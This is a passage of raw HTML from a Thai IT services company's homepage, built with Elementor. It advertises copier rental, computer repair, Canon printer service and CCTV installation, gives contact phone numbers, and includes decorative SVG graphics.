    <path id="path414" d="M36.007,27.4A21.07,21.07,0,0,0,49.84,22.635,21.153,21.153,0,0,0,52.851-7.129C2.744-68.51,32.549-129.233,33.84-131.788a21.1,21.1,0,0,0-9-28.485,21.213,21.213,0,0,0-28.572,9.027c-1.84,3.53-44.326,87.409,23.8,170.871A21.117,21.117,0,0,0,36.007,27.4Z" transform="translate(18.496 162.663)" fill="none" stroke="var(--e-global-color-aaf39c1)" stroke-width="2" />
  </g>
</svg>
</div>
        </div>
    </div>
    		</div>
				</div>
				<div class="aux-scroll-anim elementor-element elementor-element-32b92f4 elementor-widget__width-auto aux-appear-watch-animation aux-fade-in-right-2 elementor-hidden-phone elementor-widget elementor-widget-aux_simple_svg" data-move-in="" data-move-out="moveVertical" data-axis-x="200" data-axis-y="45" data-rotate="90" data-scale="1" data-vp-top="0.5" data-vp-bot="0.5" data-el-top="0.2" data-scroll-animation-off="1024" data-id="32b92f4" data-element_type="widget" data-widget_type="aux_simple_svg.default">
				<div class="elementor-widget-container">
			    <div class="aux-widget-container aux-simple-svg-container">
        <div class="aux-widget-container-inner">
            <div class="aux-the-svg"><svg xmlns="http://www.w3.org/2000/svg" width="128.821" height="108.789" viewBox="0 0 128.821 108.789">
  <defs>
    <linearGradient id="linear-gradient" x1="0.5" x2="0.5" y2="1" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="var(--e-global-color-accent)" />
      <stop offset="1" stop-color="var(--e-global-color-9aea99b)" />
    </linearGradient>
  </defs>
  <g id="g240" transform="matrix(0.407, 0.914, -0.914, 0.407, 100.26, 0)">
    <path id="path242" d="M22.544,43.138A26.147,26.147,0,0,0,50.249,7.27,306.571,306.571,0,0,1,33.72-45.655a26.138,26.138,0,0,0-31-20.134,26.139,26.139,0,0,0-20.13,31A358.859,358.859,0,0,0,1.917,27.2,26.129,26.129,0,0,0,22.544,43.138" transform="translate(17.991 66.367)" fill="url(#linear-gradient)" />
  </g>
</svg>
</div>
        </div>
    </div>
    		</div>
				</div>
				<div class="aux-scroll-anim elementor-element elementor-element-581ec0b elementor-widget__width-auto aux-appear-watch-animation aux-fade-in-right-2 elementor-widget elementor-widget-aux_simple_svg" data-move-in="" data-move-out="moveVertical" data-axis-x="200" data-axis-y="15" data-rotate="90" data-scale="1" data-vp-top="0.5" data-vp-bot="0.5" data-el-top="0.2" data-scroll-animation-off="1024" data-id="581ec0b" data-element_type="widget" data-widget_type="aux_simple_svg.default">
				<div class="elementor-widget-container">
			    <div class="aux-widget-container aux-simple-svg-container">
        <div class="aux-widget-container-inner">
            <div class="aux-the-svg"><svg xmlns="http://www.w3.org/2000/svg" width="94.686" height="123.476" viewBox="0 0 94.686 123.476">
  <defs>
    <linearGradient id="linear-gradient" x1="0.5" x2="0.5" y2="1" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="var(--e-global-color-accent)" />
      <stop offset="1" stop-color="var(--e-global-color-9aea99b)" />
    </linearGradient>
  </defs>
  <g id="g240" transform="translate(0 16.988) rotate(-14)">
    <path id="path242" d="M22.544,43.138A26.147,26.147,0,0,0,50.249,7.27,306.571,306.571,0,0,1,33.72-45.655a26.138,26.138,0,0,0-31-20.134,26.139,26.139,0,0,0-20.13,31A358.859,358.859,0,0,0,1.917,27.2,26.129,26.129,0,0,0,22.544,43.138" transform="translate(17.991 66.367)" fill="url(#linear-gradient)" />
  </g>
</svg>
</div>
        </div>
    </div>
    		</div>
				</div>
				<div class="aux-scroll-anim elementor-element elementor-element-7a3f776 elementor-widget__width-auto aux-appear-watch-animation aux-fade-in-right-2 elementor-widget elementor-widget-aux_simple_svg" data-move-in="moveVertical" data-move-out="moveVertical" data-axis-x="200" data-axis-y="35" data-rotate="90" data-scale="1" data-vp-top="0.5" data-vp-bot="0.5" data-el-top="0.2" data-scroll-animation-off="1024" data-id="7a3f776" data-element_type="widget" data-widget_type="aux_simple_svg.default">
				<div class="elementor-widget-container">
			    <div class="aux-widget-container aux-simple-svg-container">
        <div class="aux-widget-container-inner">
            <div class="aux-the-svg"><svg xmlns="http://www.w3.org/2000/svg" width="170.553" height="297.759" viewBox="0 0 170.553 297.759">
  <defs>
    <linearGradient id="linear-gradient" x1="0.5" x2="0.5" y2="1" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="var(--e-global-color-accent)" />
      <stop offset="1" stop-color="var(--e-global-color-9aea99b)" />
    </linearGradient>
  </defs>
  <g id="g408" transform="matrix(0.978, 0.208, -0.208, 0.978, 58.215, 0)">
    <path id="path410" d="M-27.183,93.916A29.4,29.4,0,0,0-7.467,86.354C42.748,41.236,64.826-18.007,56.384-84.962c-6.169-48.927-26.932-84.965-27.813-86.474a29.515,29.515,0,0,0-40.366-10.623A29.515,29.515,0,0,0-22.47-141.787c2.532,4.42,60.384,108.013-24.446,184.237a29.514,29.514,0,0,0-2.229,41.68,29.445,29.445,0,0,0,21.962,9.787" transform="translate(56.705 186.084)" fill="url(#linear-gradient)" />
  </g>
</svg>
</div>
        </div>
    </div>
    		</div>
				</div>
				<div class="elementor-element elementor-element-d14c145 elementor-widget__width-auto aux-appear-watch-animation aux-fade-in elementor-hidden-phone elementor-widget elementor-widget-aux_simple_svg" data-id="d14c145" data-element_type="widget" data-widget_type="aux_simple_svg.default">
				<div class="elementor-widget-container">
			    <div class="aux-widget-container aux-simple-svg-container">
        <div class="aux-widget-container-inner">
            <div class="aux-the-svg"><svg xmlns="http://www.w3.org/2000/svg" width="481.085" height="660.915" viewBox="0 0 481.085 660.915">
  <defs>
    <linearGradient id="linear-gradient" x1="0.971" y1="1" x2="0.567" y2="0.5" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="var(--e-global-color-accent)" />
      <stop offset="1" stop-color="var(--e-global-color-9aea99b)" />
    </linearGradient>
    <clipPath id="clip-path">
      <path id="path252" d="M63.868,352.851H544.953V-308.063H63.868Z" transform="translate(-63.868 308.063)" fill="url(#linear-gradient)" />
    </clipPath>
  </defs>
  <g id="g248" transform="translate(-63.868 308.063)">
    <g id="g250" transform="translate(63.868 -308.063)">
      <g id="g256">
        <g id="g258">
          <path id="path270" d="M63.868,352.851H544.953V-308.063H63.868Z" transform="translate(-63.868 308.063)" fill="url(#linear-gradient)" />
        </g>
      </g>
    </g>
  </g>
</svg>
</div>
        </div>
    </div>
    		</div>
				</div>
				<div class="aux-scroll-anim elementor-element elementor-element-96be07d elementor-widget__width-auto aux-appear-watch-animation aux-fade-in-right-2 elementor-widget elementor-widget-aux_simple_svg" data-move-in="" data-move-out="moveHorizontal" data-axis-x="30" data-axis-y="200" data-rotate="90" data-scale="1" data-vp-top="0.5" data-vp-bot="0.5" data-el-top="0.2" data-scroll-animation-off="1024" data-id="96be07d" data-element_type="widget" data-widget_type="aux_simple_svg.default">
				<div class="elementor-widget-container">
			    <div class="aux-widget-container aux-simple-svg-container">
        <div class="aux-widget-container-inner">
            <div class="aux-the-svg"><img decoding="async" src="https://www.connectme2018.com/wp-content/uploads/2020/10/path318.svg" title="demo-attachment-1077-path318" alt="demo-attachment-1077-path318" loading="lazy" /></div>
        </div>
    </div>
    		</div>
				</div>
				<div class="aux-scroll-anim elementor-element elementor-element-eb565fe elementor-widget__width-auto aux-appear-watch-animation aux-fade-in-right-2 elementor-hidden-phone elementor-widget elementor-widget-aux_simple_svg" data-move-in="" data-move-out="moveVertical" data-axis-x="200" data-axis-y="60" data-rotate="90" data-scale="1" data-vp-top="0.5" data-vp-bot="0.5" data-el-top="0.2" data-scroll-animation-off="1024" data-id="eb565fe" data-element_type="widget" data-widget_type="aux_simple_svg.default">
				<div class="elementor-widget-container">
			    <div class="aux-widget-container aux-simple-svg-container">
        <div class="aux-widget-container-inner">
            <div class="aux-the-svg"><svg xmlns="http://www.w3.org/2000/svg" width="144.553" height="146.756" viewBox="0 0 144.553 146.756">
  <g id="g94" transform="translate(143.381 128.115) rotate(172)">
    <path id="path96" d="M23.533,128.228a23.524,23.524,0,0,0,19.5-10.32c28.665-42.2,72.618-75.116,73.059-75.443A23.551,23.551,0,0,0,88.041,4.627c-2.055,1.522-50.7,37.836-83.97,86.815a23.556,23.556,0,0,0,19.461,36.787Z" transform="translate(0)" fill="none" stroke="var(--e-global-color-32d1d24)" stroke-width="2" />
  </g>
</svg>
</div>
        </div>
    </div>
    		</div>
				</div>
				<div class="aux-scroll-anim elementor-element elementor-element-cbceb01 elementor-widget__width-auto aux-appear-watch-animation aux-fade-in-right-2 elementor-widget elementor-widget-aux_image" data-move-in="" data-move-out="moveHorizontal" data-axis-x="-15" data-axis-y="200" data-rotate="90" data-scale="1" data-vp-top="0.5" data-vp-bot="0.5" data-el-top="0.2" data-scroll-animation-off="1024" data-id="cbceb01" data-element_type="widget" data-widget_type="aux_image.default">
				<div class="elementor-widget-container">
			<section class="widget-container aux-widget-image aux-alignnone aux-parent-au73d1d368">
    <div class="aux-media-hint-frame ">
        <div class="aux-media-image " >
        
            

            
                        
                </div>
    </div>

</section><!-- widget-container -->		</div>
				</div>
				<div class="elementor-element elementor-element-1f4c0fe elementor-widget__width-auto aux-appear-watch-animation aux-fade-in-left-2 elementor-widget elementor-widget-aux_simple_svg" data-id="1f4c0fe" data-element_type="widget" data-widget_type="aux_simple_svg.default">
				<div class="elementor-widget-container">
			    <div class="aux-widget-container aux-simple-svg-container">
        <div class="aux-widget-container-inner">
            <div class="aux-the-svg"><svg id="g244" xmlns="http://www.w3.org/2000/svg" width="416.313" height="458.318" viewBox="0 0 416.313 458.318">
  <defs>
    <linearGradient id="linear-gradient" x1="0.765" y1="0.393" x2="0.644" y2="0.973" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="var(--e-global-color-accent)" />
      <stop offset="1" stop-color="var(--e-global-color-9aea99b)" />
    </linearGradient>
  </defs>
  <path id="path246" d="M137.214,184.7a75.838,75.838,0,0,1-71.189-49.737C3.058-36.769-162.326-130.493-163.988-131.42A75.71,75.71,0,0,1-193.881-234.3,75.916,75.916,0,0,1-90.838-264.241c8.791,4.824,216.262,120.734,299.225,347A75.865,75.865,0,0,1,137.214,184.7Z" transform="translate(203.27 273.617)" fill="url(#linear-gradient)" />
</svg>
</div>
        </div>
    </div>
    		</div>
				</div>
				<div class="elementor-element elementor-element-be08ef3 elementor-widget__width-auto elementor-widget elementor-widget-aux_simple_svg" data-id="be08ef3" data-element_type="widget" data-widget_type="aux_simple_svg.default">
				<div class="elementor-widget-container">
			    <div class="aux-widget-container aux-simple-svg-container">
        <div class="aux-widget-container-inner">
            <div class="aux-the-svg"><img decoding="async" src="https://www.connectme2018.com/wp-content/uploads/2020/10/g98.svg" title="demo-attachment-135-g98" alt="demo-attachment-135-g98" loading="lazy" /></div>
        </div>
    </div>
    		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e242c99 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e242c99" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="aux-parallax-section elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e062919" data-id="e062919" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-513a52a aux-appear-watch-animation aux-slide-from-bot elementor-widget elementor-widget-aux_modern_heading" data-id="513a52a" data-element_type="widget" data-widget_type="aux_modern_heading.default">
				<div class="elementor-widget-container">
			<section class="aux-widget-modern-heading">
            <div class="aux-widget-inner"><h3 class="aux-modern-heading-primary">เราให้บริการ ให้เช่า เครื่องถ่ายเอกสารมัลติฟังก์ชั่น</h3><h6 class="aux-modern-heading-secondary"><span class="aux-head-highlight">ราคาเป็นกันเองขึ้นอยู่กับระยะเวลาการทำสัญญา</span></h6><div class="aux-modern-heading-description"><p>สนใจติดต่อ 062-163-9469 ค้นหา Line ID : 0621639469</p></div></div>
        </section>		</div>
				</div>
				<div class="elementor-element elementor-element-489f311 aux-appear-watch-animation aux-fade-in-down elementor-widget elementor-widget-aux_modern_button" data-id="489f311" data-element_type="widget" data-widget_type="aux_modern_button.default">
				<div class="elementor-widget-container">
			    <div class="aux-modern-button-wrapper aux-modern-button-align-left" >
                    <a class="aux-modern-button aux-black aux-modern-button-md aux-modern-button-normal aux-modern-button-default aux-icon-" href="#">
                <div class="aux-overlay"></div>
                                    <div class="aux-icon ">
                                            </div>
                                <div class="aux-text">
<span class="aux-text-before">Read more</span>                </div>
            </a>
            
    </div>

    		</div>
				</div>
				<div class="elementor-element elementor-element-334537b elementor-widget__width-auto aux-appear-watch-animation aux-slide-from-bot elementor-widget elementor-widget-aux_text" data-id="334537b" data-element_type="widget" data-widget_type="aux_text.default">
				<div class="elementor-widget-container">
			<section class="widget-container aux-widget-text aux-parent-au81d1ff8b">        <div class="aux-widget-advanced-text aux-wrap-style-simple aux-ico-pos-left aux-text-left aux-text-resp-left aux-text-color-dark aux-text-widget-bg-center  aux-text-padding-fix " >
        
                            <div class="aux-text-widget-header "  >
                        <div class="aux-ico-box aux-ico-large aux-ico-shape-circle aux-ico-clear ">
                            <svg aria-hidden="true" class="aux-ico e-font-icon-svg e-fas-comments" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 192c0-88.4-93.1-160-208-160S0 103.6 0 192c0 34.3 14.1 65.9 38 92-13.4 30.2-35.5 54.2-35.8 54.5-2.2 2.3-2.8 5.7-1.5 8.7S4.8 352 8 352c36.6 0 66.9-12.3 88.7-25 32.2 15.7 70.3 25 111.3 25 114.9 0 208-71.6 208-160zm122 220c23.9-26 38-57.7 38-92 0-66.9-53.5-124.2-129.3-148.1.9 6.6 1.3 13.3 1.3 20.1 0 105.9-107.7 192-240 192-10.8 0-21.3-.8-31.7-1.9C207.8 439.6 281.8 480 368 480c41 0 79.1-9.2 111.3-25 21.8 12.7 52.1 25 88.7 25 3.2 0 6.1-1.9 7.3-4.8 1.3-2.9.7-6.3-1.5-8.7-.3-.3-22.4-24.2-35.8-54.5z"></path></svg>                        </div>
                </div>
            
            <div class="aux-text-inner aux-text-widget-content">
                                <h4 class="col-title">สายด่วนติดต่อ</h4>
                                <div class="widget-content">
                                        <p>062-156-9496</p>                </div>
                            </div>
        </div>
                    <div class="aux-text-widget-footer">
                <div class="aux-border-shape-none ">
                                </div>
            </div>
        
</section><!-- widget-container -->		</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f181fcb" data-id="f181fcb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90b0cc7 elementor-widget elementor-widget-image" data-id="90b0cc7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 25-07-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img decoding="async" width="2560" height="1298" src="https://www.connectme2018.com/wp-content/uploads/2022/05/Canon-scaled.jpg" class="attachment-full size-full wp-image-400" alt="" srcset="https://www.connectme2018.com/wp-content/uploads/2022/05/Canon-scaled.jpg 2560w, https://www.connectme2018.com/wp-content/uploads/2022/05/Canon-1536x779.jpg 1536w, https://www.connectme2018.com/wp-content/uploads/2022/05/Canon-2048x1038.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-50ccb0b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="50ccb0b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b87a647" data-id="b87a647" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-07aaffb aux-appear-watch-animation aux-scale-down-1 elementor-widget elementor-widget-aux_modern_heading" data-id="07aaffb" data-element_type="widget" data-widget_type="aux_modern_heading.default">
				<div class="elementor-widget-container">
			<section class="aux-widget-modern-heading">
            <div class="aux-widget-inner"><h2 class="aux-modern-heading-primary">Our Services</h2><h3 class="aux-modern-heading-secondary"><span class="aux-head-highlight">เราพร้อมให้บริการคุณ โปรดติดต่อเรา</span></h3></div>
        </section>		</div>
				</div>
				<div class="elementor-element elementor-element-8711a66 aux-appear-watch-animation aux-fade-in-right-1 elementor-widget elementor-widget-aux_flexible_carousel" data-id="8711a66" data-element_type="widget" data-settings="{&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns&quot;:&quot;4&quot;,&quot;columns_mobile&quot;:&quot;1&quot;}" data-widget_type="aux_flexible_carousel.default">
				<div class="elementor-widget-container">
			<section class="widget-container aux-widget-flexible-carousel aux-parent-au5fa7bafb" style="" ><div data-element-id="au5fa7bafb" class="master-carousel aux-no-js aux-mc-before-init aux--control" data-columns="4" data-autoplay="" data-delay="" data-navigation="peritem" data-space="25" data-loop="yes" data-wrap-controls="true" data-bullets="false" data-bullet-class="aux-bullets aux-small aux-mask" data-arrows="false" data-same-height="true" data-responsive="1025:2,767:1" ><div class="aux-col aux-mc-item">		<div data-elementor-type="section" data-elementor-id="321" class="elementor elementor-321">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bdc9380 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bdc9380" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-82163a3" data-id="82163a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd7a650 elementor-widget elementor-widget-aux_text" data-id="bd7a650" data-element_type="widget" data-widget_type="aux_text.default">
				<div class="elementor-widget-container">
			<section class="widget-container aux-widget-text aux-parent-au174d4ffa">        <div class="aux-widget-advanced-text aux-wrap-style-simple aux-ico-pos-left aux-text-left aux-text-resp- aux-text-color-dark aux-text-widget-bg-center  " >
        
                            <div class="aux-text-widget-header "  >
                        <div class="aux-ico-box aux-ico-large aux-ico-clear ">
                                                                <svg xmlns="http://www.w3.org/2000/svg" width="35" height="56" viewBox="0 0 35 56">
  <path d="M115.25,46.772c0,.966-.784,3.978-1.75,3.978a1.75,1.75,0,0,1,0-3.5C114.466,47.25,115.25,45.805,115.25,46.772ZM124,56H103a7,7,0,0,1-7-7V26.25a1.75,1.75,0,0,1,3.5,0V49a3.5,3.5,0,0,0,3.5,3.5h21a3.5,3.5,0,0,0,3.5-3.5V47.25a1.75,1.75,0,0,0-1.75-1.75h-21a1.75,1.75,0,1,1,0-3.5h21.875a4.376,4.376,0,0,1,4.287,3.5H131V49A7,7,0,0,1,124,56ZM99.5,19.25a1.75,1.75,0,1,1-1.75-1.75A1.75,1.75,0,0,1,99.5,19.25ZM129.25,38.5a1.75,1.75,0,0,1-1.75-1.75V7A3.5,3.5,0,0,0,124,3.5H103A3.5,3.5,0,0,0,99.5,7V8.75a1.75,1.75,0,0,0,1.75,1.75h21a1.75,1.75,0,1,1,0,3.5H100.375A4.375,4.375,0,0,1,96,9.625V7a7,7,0,0,1,7-7h21a7,7,0,0,1,7,7V36.75A1.75,1.75,0,0,1,129.25,38.5Z" transform="translate(-96)" fill="#fff" />
</svg>                                                    </div>
                </div>
            
            <div class="aux-text-inner aux-text-widget-content">
                                <h4 class="col-title">Computer Service</h4>
                                <div class="widget-content">
                                        <p><span style="font-weight: 400">เราคือผู้ให้บริการในด้านคอมพิวเตอร์ครบวงจรไม่ว่าจะเป็นจัดหาติดตั้งแก้ใขซ่อมแซมต่างๆ ไม่ว่าจะเป็น PC , Server</span></p>                </div>
                            </div>
        </div>
                    <div class="aux-text-widget-footer">
                <div class="aux-border-shape-none ">
                                </div>
            </div>
        
</section><!-- widget-container -->		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="aux-col aux-mc-item">		<div data-elementor-type="section" data-elementor-id="320" class="elementor elementor-320">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-27b5b7d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27b5b7d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb0d1c2" data-id="bb0d1c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35ffe87 elementor-widget elementor-widget-aux_text" data-id="35ffe87" data-element_type="widget" data-widget_type="aux_text.default">
				<div class="elementor-widget-container">
			<section class="widget-container aux-widget-text aux-parent-au69b54dfe">        <div class="aux-widget-advanced-text aux-wrap-style-simple aux-ico-pos-left aux-text-left aux-text-resp- aux-text-color-dark aux-text-widget-bg-center  " >
        
                            <div class="aux-text-widget-header "  >
                        <div class="aux-ico-box aux-ico-large aux-ico-clear ">
                                                                <svg xmlns="http://www.w3.org/2000/svg" width="51.528" height="51.528" viewBox="0 0 51.528 51.528">
  <path d="M49.749,24.273,41.14,30.86a3.152,3.152,0,0,0-1.051,3.27s3.327,11.581,3.393,11.8a4.318,4.318,0,0,1-6.609,4.813l-1.493-1.052v0a1.776,1.776,0,1,1,2.095-2.864l.006-.008.456.325a1.205,1.205,0,0,0,1.8-1.329.243.243,0,0,1-.01-.062L36.543,34.713a6.431,6.431,0,0,1,2.3-6.843c.013-.011.017-.017.027-.025l8.224-6.339a1.208,1.208,0,0,0-.719-2.177c-.083,0-.112,0-.1-.011H36.125a6.439,6.439,0,0,1-5.96-4.332l-.186-.532c-.035-.1-.073-.208-.1-.3l-3.118-8.9a1.028,1.028,0,0,0-.226-.373,1.069,1.069,0,0,0-1.512,0,1.056,1.056,0,0,0-.261.427c-.006.02-.009.009-.013.014L21.66,14.13c-.052.145-.108.309-.164.473l-.134.379A6.436,6.436,0,0,1,15.4,19.318H5.255c.014.006-.015.011-.1.011a1.208,1.208,0,0,0-.72,2.177l8.225,6.339.027.025a6.43,6.43,0,0,1,2.3,6.843L11.8,45.749a.255.255,0,0,1-.011.062,1.305,1.305,0,0,0-.039.311,1.2,1.2,0,0,0,1.84,1.02l8.411-6,.013-.006a6.417,6.417,0,0,1,3.689-1.2c.017,0,.033,0,.05,0h.012v0a1.67,1.67,0,0,1,0,3.34v0a1.6,1.6,0,0,0-.9.28L14.649,50.745a4.315,4.315,0,0,1-6.6-4.817c.066-.216,3.393-11.8,3.393-11.8a3.159,3.159,0,0,0-1.054-3.272L1.771,24.264a4.552,4.552,0,0,1,2.783-8.156H4.57l10.554-.01a3.215,3.215,0,0,0,2.889-2.092S21.955,3.163,22.169,2.549a3.816,3.816,0,0,1,6.293-1.432,3.769,3.769,0,0,1,.892,1.4c.2.556,4.16,11.49,4.16,11.49A3.22,3.22,0,0,0,36.4,16.1l10.553.01h.017a4.554,4.554,0,0,1,2.775,8.165ZM31.4,43.48a1.611,1.611,0,1,1-1.609,1.612A1.612,1.612,0,0,1,31.4,43.48Z" transform="translate(0 0)" fill="#fff" />
</svg>                                                    </div>
                </div>
            
            <div class="aux-text-inner aux-text-widget-content">
                                <h4 class="col-title">Printer Service</h4>
                                <div class="widget-content">
                                        <p><span style="font-weight: 400">เราให้บริการเครื่องถ่ายเอกสารมัลติฟังชั่น สีขาวดำ ยี่ห้อ canon โดยช่างผู้ชำนาญการในราคาเป็นกันเองโปรดไว้ใจเรา</span></p>                </div>
                            </div>
        </div>
                    <div class="aux-text-widget-footer">
                <div class="aux-border-shape-none ">
                                </div>
            </div>
        
</section><!-- widget-container -->		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="aux-col aux-mc-item">		<div data-elementor-type="section" data-elementor-id="318" class="elementor elementor-318">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-449c75b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="449c75b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7370542" data-id="7370542" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ef313e elementor-widget elementor-widget-aux_text" data-id="4ef313e" data-element_type="widget" data-widget_type="aux_text.default">
				<div class="elementor-widget-container">
			<section class="widget-container aux-widget-text aux-parent-au9bf46f46">        <div class="aux-widget-advanced-text aux-wrap-style-simple aux-ico-pos-left aux-text-left aux-text-resp- aux-text-color-dark aux-text-widget-bg-center  " >
        
                            <div class="aux-text-widget-header "  >
                        <div class="aux-ico-box aux-ico-large aux-ico-clear ">
                                                                <svg xmlns="http://www.w3.org/2000/svg" width="49.506" height="46.412" viewBox="0 0 49.506 46.412">
  <path d="M47.694,58.035l-.008-.008a1.544,1.544,0,1,1-2.156-2.21,3.083,3.083,0,0,0,0-4.316,1.544,1.544,0,1,1,2.156-2.21l.008-.008a6.19,6.19,0,0,1,0,8.752Zm-7.47,17.283a3.094,3.094,0,0,1-3.094-3.094V72.2s0,0,0,0c-1.086-2.574-4.05-4.833-8.195-6.476l.008-.021a1.64,1.64,0,0,1,.55-3.186,1.622,1.622,0,0,1,.729.178c4.943,1.848,8.491,4.459,9.755,7.453.335.793.249-13.4.249-13.4V49.791s.085-13.415-.249-12.622c-2.476,5.868-13.674,10.3-27.112,10.3-.252,0-.469,0-.669,0H10.829a1.547,1.547,0,0,0-1.547,1.547,1.547,1.547,0,0,1-1.547,1.547H6.188a3.094,3.094,0,0,0,0,6.188H7.735A1.547,1.547,0,0,1,9.282,58.3a1.547,1.547,0,0,0,1.547,1.547h1.447c.179,0,.369,0,.586,0,.185,0,.366.009.551.011a5.407,5.407,0,0,1,4.8,3.319l4.695,11.75c.768,1.923-.341,3.481-2.477,3.481H17.509a6.062,6.062,0,0,1-5.258-3.481L9.539,68.145l.008,0a1.514,1.514,0,1,1,2.822-1.1L15.1,73.771a2.584,2.584,0,0,0,2.176,1.547h1.1c.854,0,1.266-.693.919-1.547l-3.771-9.282a2.584,2.584,0,0,0-2.176-1.547H10.056a3.863,3.863,0,0,1-3.392-2.016.327.327,0,0,0-.011-.039,4.288,4.288,0,0,1-.243-.548.774.774,0,0,0-.684-.513h0a6.182,6.182,0,0,1,0-12.33h0a.774.774,0,0,0,.684-.513s0,0,0,0a3.86,3.86,0,0,1,3.643-2.6h2.689c12.086,0,22.156-3.983,24.383-9.26l0,0v-.02a3.094,3.094,0,1,1,6.188,0V72.224A3.094,3.094,0,0,1,40.224,75.318ZM22.432,62.168a1.547,1.547,0,1,1,1.547,1.547A1.547,1.547,0,0,1,22.432,62.168Z" transform="translate(0 -32)" fill="#fff" />
</svg>                                                    </div>
                </div>
            
            <div class="aux-text-inner aux-text-widget-content">
                                <h4 class="col-title">CCTV Service</h4>
                                <div class="widget-content">
                                        <p><span style="font-weight: 400">เราให้บริการในการติดตั้งกล้องวงจรปิดทั้งในอาคารและนอกอาคารลูกค้าสามารถเลือกอุปกรณ์ได้หลากหลายหรือจะให้เราแนะนำ</span></p>                </div>
                            </div>
        </div>
                    <div class="aux-text-widget-footer">
                <div class="aux-border-shape-none ">
                                </div>
            </div>
        
</section><!-- widget-container -->		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="aux-col aux-mc-item">		<div data-elementor-type="section" data-elementor-id="319" class="elementor elementor-319">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-db4fa30 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="db4fa30" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9883fc3" data-id="9883fc3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4337eb9 elementor-widget elementor-widget-aux_text" data-id="4337eb9" data-element_type="widget" data-widget_type="aux_text.default">
				<div class="elementor-widget-container">
			<section class="widget-container aux-widget-text aux-parent-auf05c4e17">        <div class="aux-widget-advanced-text aux-wrap-style-simple aux-ico-pos-left aux-text-left aux-text-resp- aux-text-color-dark aux-text-widget-bg-center  aux-text-padding-fix " >
        
                            <div class="aux-text-widget-header "  >
                        <div class="aux-ico-box aux-ico-large aux-ico-shape-round-rect aux-ico-clear ">
                            <i aria-hidden="true" class="aux-ico auxicon auxicon-settings-3"></i>                        </div>
                </div>
            
            <div class="aux-text-inner aux-text-widget-content">
                                <h4 class="col-title">Digital Marketig</h4>
                                <div class="widget-content">
                                        <p>Far far away, behind the word</p>                </div>
                            </div>
        </div>
                    <div class="aux-text-widget-footer">
                <div class="aux-border-shape-none ">
                                </div>
            </div>
        
</section><!-- widget-container -->		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></section><!-- widget-container -->		</div>
				</div>
				<div class="elementor-element elementor-element-5c88996 elementor-widget elementor-widget-aux_modern_button" data-id="5c88996" data-element_type="widget" data-widget_type="aux_modern_button.default">
				<div class="elementor-widget-container">
			    <div class="aux-modern-button-wrapper aux-modern-button-align-center" >
                    <a class="aux-modern-button aux-black aux-modern-button-md aux-modern-button-normal aux-modern-button-default aux-icon-" href="https://www.connectme2018.com/services/">
                <div class="aux-overlay"></div>
                                    <div class="aux-icon ">
                                            </div>
                                <div class="aux-text">
<span class="aux-text-before">view all services</span>                </div>
            </a>
            
    </div>

    		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3d773d6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3d773d6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
